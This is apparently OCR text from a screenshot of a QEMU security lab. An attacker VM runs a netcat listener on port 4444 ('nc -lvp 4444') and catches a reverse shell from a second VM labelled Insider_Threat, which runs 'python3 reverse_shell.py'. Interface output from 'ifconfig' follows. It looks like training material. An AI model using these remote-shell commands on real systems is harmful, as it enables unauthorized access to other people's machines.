 QEMU (Kali_Attack)
192.168.149.155:
12:38 PM
root@kali: /home/kali/D...
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root kali)-[/home/kali/Desktop]
nc -lvp 4444
listening on [any] 4444 ...
192.168.149.152: inverse host lookup failed: Host name lookup failure
connect to [192.168.149.172] from (UNKNOWN) [192.168.149.152] 53600
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:97:2f:ea:00 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.40.1 netmask 255.255.255.0 broadcast 10.10.40.255
inet6 fe80::250:ff:fe00:1d00 prefixlen 64 scopeid 0×20<link>
ether 00:50:00:00:1d:00 txqueuelen 1000 (Ethernet)
RX packets 386 bytes 52580 (51.3 KiB)
RX errors 0 dropped 8 overruns 0 frame 0
TX packets 278 bytes 36556 (35.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
reverse_shell
.py
1.254
WinXP_NA_MGMT
SOC_Switch
SOC_Screens_2
QEMU (Insider_Threat)
192.168.149.155:
root@kali: /home/kali/D...
12:38 PM
Trash
File System
Home
Floppy Dis
victimhttp_re
al.py
reverse_shell
.py
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root kali)-[/home/kali/Desktop]
python3 reverse_shell.py